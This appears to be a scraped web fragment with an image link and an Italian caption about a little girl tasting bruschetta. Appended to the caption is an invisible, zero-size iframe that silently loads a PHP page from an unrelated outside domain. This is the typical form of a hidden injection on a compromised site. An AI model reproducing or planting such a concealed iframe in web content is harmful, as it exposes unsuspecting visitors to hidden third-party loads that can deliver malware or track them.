 Una bimba gusta una bruschetta a destra se ne preparano per tutti<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>